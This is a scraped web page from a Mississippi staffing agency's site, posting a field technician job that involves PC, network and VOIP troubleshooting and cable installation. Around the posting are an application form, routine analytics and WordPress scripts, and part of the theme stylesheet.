.wpcf7-form-control-wrap.recaptcha, .wpcf7-form-control.g-recaptcha { width:auto !important; float:none !important}

#post-43553 .entry-title {
    display: none;
}
 .sjb-page {
	padding-left: 0;padding-right: 0;
}

.bottom-section-inner .g-recaptcha {
	transform: scale(0.65);
	-webkit-transform: scale(0.65);
	-moz-transform: scale(0.65);
}
.category-blog #secondary {
	display: none;
}
.sjb-page .sjb-detail .list-data .v1 .jobpost-form .file div {
	color: #000;
}
#sjb-application-form .error {
	color: #c80707;
}
span.wpcf7-not-valid-tip {
	color: #cb1f0d;
	background: #fcdeda;
	padding: 3px;
}
.mean-container a.meanmenu-reveal span {
    box-shadow: 0px 7px 0px 0px #0392cb, 0px 14px 0px 0px #0392cb;
} 
.iti-mobile .iti--container {
    z-index: 9999999999;
}
.single-jobpost .sjb-page {
	margin: 0;
	padding: 0;
}
.single-jobpost .entry-content {
	margin-top: 0;
}
.single-jobpost .sjb-page .sjb-detail {
	margin: 0;
}
.contact-form-sidebar p.submit input {margin-top: 0;}
.contact-form-sidebar p.submit {position: relative;}
.wpcf7-spinner {margin: 0;position: absolute;right: 80px;top: 3px;}

@media (max-width: 479px) {
    .g-recaptcha {

        float: none !important;
    }
.pagination .nav-links {
	margin: 0;
}
}		</style>
		<link type="text/css" href="https://www.capitolstaffing.com/wp-content/themes/capitolstaffing/responsive.css" rel="stylesheet" />
<script>
var $siteUrl="https://www.capitolstaffing.com/";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72479089-1', 'auto');
  ga('send', 'pageview');

</script>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CQMD3DPNLF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CQMD3DPNLF');
</script>	
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TF2CQ2Z');</script>
<!-- End Google Tag Manager -->
	
<script type="application/ld+json"> {
  "@context" : "http://schema.org/",
  "@type" : "JobPosting",
  "title" : "Jobs In Jackson, MS",
  "description" : "<p>Capitol Staffing offers a wide range of jobs in Jackson, MS for you to choose from. Our reputation is built on our ability to recruit top candidates and offer a consistently positive placement experience to our clients.</p>",
 "identifier": {
    "@type": "PropertyValue",
    "name": "Capitol Staffing",
    "value": "1234567"
  },
  "datePosted" : "2018-06-08",
  "validThrough" : "2019-08-18T00:00",
  "employmentType" : "Jobs",
  "hiringOrganization" : {
    "@type" : "Organization",
    "name" : "Capitol Staffing",
    "sameAs" : "http://www.capitolstaffing.com/",
    "logo" : "http://www.capitolstaffing.com/wp-content/themes/capitolstaffing/images/logo.gif"
  },
   "jobLocation" : {
    "@type" : "Place",
    "address" : {
      "@type" : "PostalAddress",
      "streetAddress" : "5460 Briarwood Drive, Suite 110",
      "addressLocality" : "Jackson",
      "addressRegion" : "MI",
      "postalCode" : "39206",
      "addressCountry": "US"
    }
  },
  "baseSalary": {
    "@type": "MonetaryAmount",
    "currency": "USD",
    "value": {
      "@type": "QuantitativeValue",
      "value": 14,
      "unitText": "HOUR"
    }
  }
}
</script>
</head>

<body class="wp-singular jobpost-template-default single single-jobpost postid-45028 custom-background wp-theme-capitolstaffing capitolstaffing sjb metaslider-plugin group-blog">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TF2CQ2Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<script type="text/javascript">
var dpwdrsid = 'tDJID59mX7';
var dpwdrsextid = '5cd99da8';
var __ibaseUrl = (("https:" == document.location.protocol) ? "https://data.processwebsitedata.com" : "http://data.processwebsitedata.com");
(function () {
var va = document.createElement('script'); va.type = 'text/javascript'; va.async = true; va.src = __ibaseUrl + '/cscripts/' + dpwdrsid + '-' + dpwdrsextid + '.js'; var sv = document.getElementsByTagName('script')[0]; sv.parentNode.insertBefore(va, sv); })(); </script>

<div id="wrap-all">
<header id="header" class="header">
  <div class="max-width clear">
    <div class="main-header clear">
      <div class="logo"> <a class="home-link" href="https://www.capitolstaffing.com/" title="Capitol Staffing" rel="home"><img src="https://www.capitolstaffing.com/wp-content/themes/capitolstaffing/images/logo.gif" alt="Capitol Staffing" /></a> </div>
      <!-- .logo -->
      <div class="top-right">
        <section id="text-3" class="widget widget_text"><h2 class="widget-title">Phone Number</h2>			<div class="textwidget"><span><a href="/" class="icon-home">icon-home</a> 601.957.1755 </span></div>
		</section>      </div>
            <div id="main-menu">
                <nav id="site-navigation"x class="main-navigation" role="navigation" aria-label="Primary Menu">
          <div class="menu-main-menu-container"><ul id="menu-main-menu" class="primary-menu"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22"><a href="https://www.capitolstaffing.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3547"><a href="https://www.capitolstaffing.com/temp-agencies-in-jackson-ms/">Leading Temp Agency</a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.capitolstaffing.com/company-profile/">Company Profile</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.capitolstaffing.com/employer-services/">Employer Services</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.capitolstaffing.com/employee-services/">Employee Services</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.capitolstaffing.com/resume-services/">Resume Services</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="https://www.capitolstaffing.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-5673" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5673"><a href="https://www.capitolstaffing.com/blog/">Blog</a></li>
	<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://www.capitolstaffing.com/sitemap/">Sitemap</a></li>
</ul>
</li>
</ul></div>        </nav>
        <!-- .main-navigation -->
              </div>
      <!-- #main-menu -->
          </div>
    <!-- .main-header --> 
  </div>
  <!-- .max-width -->
  <div class="jobmenu">
    <div class="max-width clear">
      <section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title"><a href="/Jobs">JOBS:</a></h2><div class="menu-jobs-container"><ul id="menu-jobs" class="menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.capitolstaffing.com/jobs/administrative/">Administrative</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.capitolstaffing.com/jobs/medical/">Medical</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.capitolstaffing.com/jobs/accounting/">Accounting</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.capitolstaffing.com/jobs/management/">Management</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.capitolstaffing.com/jobs/sales/">Sales</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.capitolstaffing.com/jobs/it/">IT</a></li>
</ul></div></section>    </div>
  </div>

</header>
<!-- .site-header -->

<div id="content" class="site-content">
<div class="max-width clear">
		
<article id="post-45028" class="post-45028 jobpost type-jobpost status-publish hentry jobpost_category-information-technolgy">


	
	<div class="blog-img">    <div class="bloginfo"><h1 class="entry-title">Field Technician Job In Madison MS</h1><div class="blog-meta clear"><p class="date">December 4th, 2023</p>
</div></div>
    
    </div>

	<div class="entry-content">
		<!-- Start: Jobs Listing Wrapper -->
<div class="sjb-page">
    <div class="sjb-detail">
        <div class="list-data">
            <div class="v1 sjb-job-popup-45028">
            
<!-- Start Job Details
================================================== -->


<!-- Start Company Meta
================================================== -->
<header>
    <div class="row">            
        
<!-- Start Job Title 
================================================== -->
        
        <div class="col-md-11 col-sm-10 header-margin-top">
            <div class="row">
             
<!-- Start Job Type 
================================================== -->
<div class="col-md-2 col-sm-4">
     
</div>
<!-- ==================================================
End Job Type  -->


<!-- Start Job Location
================================================== -->
<div class="col-md-2 col-sm-4">
     
</div>
<!-- ==================================================
End Job Location -->


<!-- Start Job Posted Date 
================================================== -->
<div class="col-md-3 col-sm-4">
            <div class="job-date"><i class="fa  fa-calendar-check"></i>Posted 2 years ago</div>
     
</div>
<!-- ==================================================
End Job Posted Date -->

            </div>
        </div>        
        
<!-- Start Company Tagline 
================================================== -->
<!-- ==================================================
End Company Tagline  -->

    </div>
</header>
<!-- ==================================================
End Company Meta -->


<div class="job-description">
    
    <p>Field technician needed to troubleshoot PC, networking and VOIP phone issues. You will install and test various types of cable including CAT6 and Coax. Keep documentation of all work performed for billing and provide excellent customer service while finding a solution to the client concerns. Must have the ability to travel during the week. Great opportunity for advancement! Hiring now.</p>
</div>
<div class="clearfix"></div>


<!-- Start Job Features
================================================== -->
<div class="job-features">
            <h3>Job Features</h3>
        
    <table class="table">
        <tbody>
            <tr><td style="padding: 8px;">Job Category</td><td style="padding: 8px;">Information Technology</td></tr>
                        </tbody>
    </table>
</div>
<!-- ==================================================
End Job Features -->

<div class="clearfix"></div>

<!-- Start Job Application Form
================================================== -->
<form class="jobpost-form sjb-job-45028" id="sjb-application-form" name="c-assignments-form"  enctype="multipart/form-data">
    <h3>Apply For This Job</h3>    
    <div class="row">
        <div class="col-md-3 col-xs-12"><label for="jobapp_name">Name<span class="required">*</span></label></div><div class="col-md-9 col-xs-12"><div class="form-group"><input type="text" name="jobapp_name" class="form-control sjb-required" id="jobapp_name" value=""></div></div><div class="clearfix"></div><div class="col-md-3 col-xs-12"><label for="jobapp_email">Email<span class="required">*</span></label></div><div class="col-md-9 col-xs-12"><div class="form-group"><input type="email" name="jobapp_email" class="form-control sjb-email-address sjb-required" id="jobapp_email" value=""></div></div><div class="clearfix"></div><div class="col-md-3 col-xs-12"><label for="jobapp_phone">Phone<span class="required">*</span></label></div><div class="col-md-9 col-xs-12"><div class="form-group"><input type="tel" name="jobapp_phone" class="form-control sjb-phone-number sjb-numbers-only sjb-required" id="jobapp_phone" value=""><span class="sjb-invalid-phone validity-note" id="jobapp_phone-invalid-phone">A valid phone number is required. </span></div></div><div class="clearfix"></div><div class="col-md-3 col-xs-12"><label for="applicant_resume">Attach Resume<span class="sjb-required required">*</span></label></div><div class="col-md-9 col-xs-12">
                                    <div class="form-group"><input type="file" name="applicant_resume" id="applicant-resume" class="sjb-attachment form-control "class="sjb-required"><span class="sjb-invalid-attachment validity-note" id="file-error-message"></span></div></div><div class="clearfix"></div>        <input type="hidden" name="job_id" value="45028" >
        <input type="hidden" name="action" value="process_applicant_form" >
        <input type="hidden" name="wp_nonce" value="8a624dfc56" >
        <div class="clearfix"></div> 
                    <div class="col-md-12 col-xs-12">
            
            <div class="form-group" id="sjb-form-padding-button">
                                <button class="btn btn-primary app-submit">Submit</button>

                            </div>
                        </div>
        
                <div class="clearfix"></div>
    </div>
    
<!-- Start Loader Overlay 
================================================== -->
<div class="sjb-loading">
    <div class="sjb-overlay">
    </div>
    <!-- loading image -->
    <div class="sjb-loader-wrapper">
        <img decoding="async" class="sjb-loader" src="https://www.capitolstaffing.com/wp-content/plugins/simple-job-board/public/images/loader.gif" />
    </div>
</div>
<!-- ==================================================
End Loader Overlay  -->
</form>

<div class="clearfix"></div>


<div id="jobpost_form_status"></div>
<!-- ==================================================
End Job Application Form -->

<!-- ==================================================
End Job Details -->


			</div>
        <div class="clearfix"></div>
    </div>
</div>
<!-- End: Jobs Detail Page Wrapper -->

	</div><!-- .entry-content -->

	<footer class="entry-footer">
					</footer><!-- .entry-footer -->
</article><!-- #post-## -->



</div>




		</div><!-- .site-content -->

		<footer id="footer" class="footer clear">
        <div class="max-width clear"><section id="text-2" class="widget widget_text"><div class="widget-title own">CAPITOL STAFFING, INC</div>			<div class="textwidget"><div class="address">
<p>661 Sunnybrook Road, Suite 110<br />
Ridgeland, Mississippi 39157</p>
<p>Phone:  (601) 957-1755<br />
Fax: (601) 957-3880</p>
<p>Email: <a href="mailto:info@capitolstaffing.com">info@capitolstaffing.com</a></p> </div>
<div class="map"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d13477.694518246923!2d-90.153757!3d32.381004!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8629cd6029ca55a1%3A0x1a60cedebcbb2725!2s460+Briarwood+Dr+%23110%2C+Jackson%2C+MS+39206!5e0!3m2!1sen!2sin!4v1456119161186" frameborder="0" style="border:0" allowfullscreen></iframe><a class="large-map-link" href="/map" target="_blank"> </a></div></div>
		</section><section id="text-5" class="widget widget_text"><div class="widget-title own">CONNECTION</div>			<div class="textwidget"><a href="https://www.facebook.com/capitolstaffing/?fref=ts" target="blank"><img src="/wp-content/uploads/2016/03/fb_icon.png" alt="facebook" /></a>
<a href="https://www.linkedin.com/company/1374809?trk=tyah&trkInfo=clickedVertical%3Acompany%2CclickedEntityId%3A1374809%2Cidx%3A2-1-2%2CtarId%3A1452891248538%2Ctas%3Acapito" target="blank"><img src="/wp-content/uploads/2016/03/li_icon.png" alt="LinkedIn" /></a></div>
		</section><section id="text-6" class="widget widget_text"><div class="widget-title own">ASSOCIATIONS</div>			<div class="textwidget"><div>
<a href="https://americanstaffing.net/" target="blank"><img src="/wp-content/uploads/2016/03/asa_icon.png" alt="American Staffing Association"/></a>
<a href="http://www.naps360.org/" target="blank"><img src="/wp-content/uploads/2016/03/cpc_icon.png" alt="CPC"/></a>
<a href="http://cahra.shrm.org/" target="blank"><img src="/wp-content/uploads/2019/01/cahra_icon.png" alt="Capitol Area Resource Association"/></a>
<a href="http://www.flowoodchamber.com/" target="blank"><img src="/wp-content/uploads/2016/03/fcvc_icon.png" alt="The Flowood Chamber of Commerce"/></a>
</div>
<div>
<a href="http://www.bnimississippi.com/chapterdetails.php?chapterId=1393&t=edd1c70ff6dcc5d953edac003e3bdfd04b1abfa834a75dfefd2f4d7ee8dda597&name=BNI%20JX%20Madison-Ridgeland%20BNI" target="blank"><img src="/wp-content/uploads/2016/03/bni_icon.png" alt="Jackson Madison BNI"/></a>
<a href="http://www.greaterjacksonpartnership.com/" target="blank"><img src="/wp-content/uploads/2016/03/gjcc_icon.png" alt="Greater Jackson Chamber of Commerce"/></a>

</div>
</div>
		</section></div>
        <div class="copyright">
        <ul>
          <li><a href="/">Home</a></li>
          <li><a href="/about-us">About Us</a></li>
          <li><a href="/sitemap">Sitemap</a></li>
          </ul>
        © Copyright 2025. Capitol Staffing, All Rights Reserved.</div>

		</footer><!-- .site-footer -->

</div><!-- #wrap-all -->

<script src="https://www.capitolstaffing.com/wp-content/themes/capitolstaffing/js/jquery.meanmenu.js"></script>
<script>
	
	jQuery(document).ready(function () {
	    jQuery('header nav').meanmenu();
	});
	
	jQuery(window).scroll(function() {
    if (jQuery(this).scrollTop() > 1){  
        jQuery('#header').addClass("sticky");
    }
    else{
        jQuery('#header').removeClass("sticky"); 
    }
	

	
});
	    jQuery('.primary-menu a').each(function() {
        var word = jQuery(this).html();
        var index = word.indexOf(' ');
        if(index == -1) {
            index = word.length;
        }
        jQuery(this).html('<span class="first-word">' + word.substring(0, index) + '</span>' + word.substring(index, word.length));
    });
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/capitolstaffing/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.capitolstaffing.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.capitolstaffing.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.capitolstaffing.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.capitolstaffing.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.capitolstaffing.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.3/jquery.validate.min.js?ver=1.19.3" id="jquery-validation-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://www.capitolstaffing.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.capitolstaffing.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.capitolstaffing.com/wp-content/themes/capitolstaffing/js/skip-link-focus-fix.js?ver=20151112" id="twentysixteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.capitolstaffing.com/wp-content/themes/capitolstaffing/js/functions.js?ver=20151204" id="twentysixteen-script-js"></script>
<script type="text/javascript" src="https://www.capitolstaffing.com/wp-content/plugins/simple-job-board/public/js/intlTelInput.min.js?ver=17.0.0" id="simple-job-board-validate-telephone-input-js"></script>
<script type="text/javascript" src="https://www.capitolstaffing.com/wp-content/plugins/simple-job-board/public/js/intlTelInput-utils.js?ver=7.7.3" id="simple-job-board-validate-telephone-input-utiliy-js"></script>
<script type="text/javascript" src="https://www.capitolstaffing.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.capitolstaffing.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="simple-job-board-front-end-js-extra">
/* <![CDATA[ */
var application_form = {"ajaxurl":"https://www.capitolstaffing.com/wp-admin/admin-ajax.php","setting_extensions":["pdf","doc","docx"],"all_extensions_check":"no","allowed_extensions":["pdf","doc","docx","odt","rtf","txt"],"job_listing_content":"without-logo","jobpost_content":"without-logo","jquery_alerts":{"invalid_extension":"This is not an allowed file extension.","application_not_submitted":"Your application could not be processed.","successful_job_submission":"Your application has been received. We will get back to you soon.","sjb_quick_job_close":"Are you sure you want to close? All the unsaved data will be lost.","sjb_application_input_required":"This field is required.","sjb_application_email_invalid":"Valid email is required.","sjb_application_resume_required":"Application resume is required."},"file":{"browse":"Browse","no_file_chosen":"No file chosen"},"sjb_date_format":"mm/dd/yy"};
//# sourceURL=simple-job-board-front-end-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.capitolstaffing.com/wp-content/plugins/simple-job-board/public/js/simple-job-board-public.js?ver=1.4.0" id="simple-job-board-front-end-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.capitolstaffing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.capitolstaffing.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.capitolstaffing.com/wp-content/themes/capitolstaffing/style.css?ver=6.9
body_size: 18920
content:
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}
body{margin:0;}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary{display:block;}
audio,
canvas,
progress,
video{display:inline-block;vertical-align:baseline;}
span.wpcf7-not-valid-tip{color:#f5ea32;display:block;font-size:0.8em;}
audio:not([controls]){display:none;height:0;}
[hidden],
template{display:none;}
a{background-color:transparent;}
abbr[title]{border-bottom:1px dotted;}
b,
strong{font-weight:700;}
small{font-size:80%;}
sub,
sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup{top:-0.5em;}
sub{bottom:-0.25em;}
img{border:0;}
svg:not(:root){overflow:hidden;}
figure{margin:0;}
hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
code,
kbd,
pre,
samp{font-size:1em;}
button,
input,
optgroup,
select,
textarea{color:inherit;font:inherit;margin:0;}
select{text-transform:none;}
button{overflow:visible;}
button,
input,
select,
textarea{max-width:100%;}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"]{-webkit-appearance:button;cursor:pointer;}
button[disabled],
html input[disabled]{cursor:default;opacity:.5;}
button::-moz-focus-inner,
input::-moz-focus-inner{border:0;padding:0;}
input[type="checkbox"],
input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-right:0.4375em;padding:0;}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button{height:auto;}
input[type="search"]{-webkit-appearance:textfield;}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
fieldset{border:1px solid #d1d1d1;margin:0 0 1.75em;padding:0.875em;}
fieldset >:last-child{margin-bottom:0;}
legend{border:0;padding:0;}
textarea{overflow:auto;vertical-align:top;}
optgroup{font-weight:bold;}
.menu-item-has-children a:after,
.social-navigation a:before,
.dropdown-toggle:after,
.bypostauthor > article .fn:after,
.comment-reply-title small a:before,
.pagination .prev:before,
.pagination .next:before,
.pagination .nav-links:before,
.pagination .nav-links:after,
.search-submit:before, .cta-title a:before, .cta-cont a:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:"Genericons";font-size:16px;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;speak:none;text-align:center;text-decoration:inherit;text-transform:none;vertical-align:top;}
body,
button,
input,
select,
textarea{color:#1a1a1a;font-family:Merriweather, Georgia, serif;font-size:16px;font-size:1rem;line-height:1.75;}
h2,
h3,
h4,
h5,
h6{text-rendering:optimizeLegibility;}
p{margin:0 0 1.3em;line-height:1.5;}
dfn,
cite,
em,
i{font-style:italic;}
blockquote{border:0 solid #1a1a1a;border-left-width:4px;color:#686868;font-size:19px;font-size:1.1875rem;font-style:italic;line-height:1.4736842105;margin:0 0 1.4736842105em;padding:0 0 0 1.263157895em;}
blockquote,
q{quotes:none;}
blockquote:before,
blockquote:after,
q:before,
q:after{content:"";}
blockquote p{margin-bottom:1.4736842105em;}
blockquote cite,
blockquote small{color:#1a1a1a;display:block;font-size:16px;font-size:1rem;line-height:1.75;}
blockquote cite:before,
blockquote small:before{content:"\2014\00a0";}
blockquote em,
blockquote i,
blockquote cite{font-style:normal;}
blockquote strong,
blockquote b{font-weight:400;}
blockquote >:last-child{margin-bottom:0;}
address{font-style:italic;margin:0 0 1.75em;}
code,
kbd,
tt,
var,
samp,
pre{font-family:Inconsolata, monospace;}
pre{border:1px solid #d1d1d1;font-size:16px;font-size:1rem;line-height:1.3125;margin:0 0 1.75em;max-width:100%;overflow:auto;padding:1.75em;white-space:pre;white-space:pre-wrap;word-wrap:break-word;}
code{background-color:#d1d1d1;padding:0.125em 0.25em;}
abbr,
acronym{border-bottom:1px dotted #d1d1d1;cursor:help;}
mark,
ins{background:#007acc;color:#fff;padding:0.125em 0.25em;text-decoration:none;}
big{font-size:125%;}
html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
*,
*:before,
*:after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit;}
body{background:#fff;font-family:Arial, Helvetica, sans-serif;font-size:17px;color:#0e0e0e;}
hr{background-color:#d1d1d1;border:0;height:1px;margin:0 0 1.75em;}
ul,
ol{margin:0 0 1.75em 1.25em;padding:0;}
ul{list-style:disc;}
ol{list-style:decimal;margin-left:1.5em;}
li > ul,
li > ol{margin-bottom:0;}
dl{margin:0 0 1.75em;}
dt{font-weight:700;}
dd{margin:0 0 1.75em;}
img{height:auto;max-width:100%;vertical-align:middle;}
del{opacity:0.8;}
table,
th,
td{border:1px solid #d1d1d1;}
table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.75em;table-layout:fixed;width:100%;}
caption,
th,
td{font-weight:normal;text-align:left;}
th{}
td{border-width:0 1px 1px 0;}
th,
td{padding:0.4375em;}
::-webkit-input-placeholder{color:#686868;}
:-moz-placeholder{color:#686868;}
::-moz-placeholder{color:#686868;opacity:1;}
:-ms-input-placeholder{color:#686868;}
input{line-height:normal;}
button,
button[disabled]:hover,
button[disabled]:focus,
input[type="button"],
input[type="button"][disabled]:hover,
input[type="button"][disabled]:focus,
input[type="reset"],
input[type="reset"][disabled]:hover,
